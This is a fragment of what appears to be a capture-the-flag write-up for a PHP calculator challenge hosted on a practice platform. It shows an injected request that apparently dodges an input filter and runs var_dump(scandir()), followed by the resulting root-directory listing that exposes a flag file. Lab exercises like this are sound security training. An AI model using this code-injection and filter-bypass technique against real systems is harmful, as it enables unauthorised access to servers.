 node3.buuoj.cn:26587/calc.php? num=2;var_dump(scandir(chr(47)))

150%

2array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }